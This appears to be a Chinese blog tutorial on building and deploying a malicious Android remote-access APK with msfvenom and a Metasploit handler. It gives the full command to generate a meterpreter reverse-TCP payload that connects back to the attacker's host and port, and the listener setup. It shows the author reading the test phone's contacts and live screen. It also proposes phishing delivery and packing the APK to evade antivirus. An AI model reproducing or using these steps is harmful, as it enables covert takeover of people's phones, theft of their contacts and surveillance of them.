前言

这几天在搞一点儿比较有意思的东西,渗透的工具还能用来做什么,大佬告诉我说,运营商信号降频抓取客户数据信息,从而实现对目标有针对性的远程攻击,奈何没有设备,只能从现有的工具上想想搞一搞,这不,发现了之前没有注意的新功能,,,

准备

kali什么版本无所谓

手机一台或者使用模拟器



生成恶意远控apk

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.137.17 lport=6666 R>/root/桌面/test1.apk

文件传输,这里的话可以发散一下思路,比如说实现通过钓鱼实现远控手机,,,,只能说不建议使用微信传输,因为微信传输的时候默认加后缀无法直接解析,我这里使用的是QQ传输

桌面路径下生成的test1.apk



Android安装,正常情况下是会报毒的,我是使用实体机小米测试的,但是一般情况下不联网的话可以直接安装给权限就ok了,联网需要小米账号授权,但是想办法给恶意apk加壳免杀的话我觉得应该仅需要授权就可以完成。



攻击端构造监听取值hi选哪个

msfconsole

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set lhost 192.168.137.17



set lport 6666

成功启动监听,启动恶意apk



连接成功



看到手机通讯录



只要tcp连接不断,html中实时画面。

扩展想法

钓鱼邮件钓鱼页面,只要拥有容易过杀软的免杀手段安卓钓鱼的实现也是比较容实现的。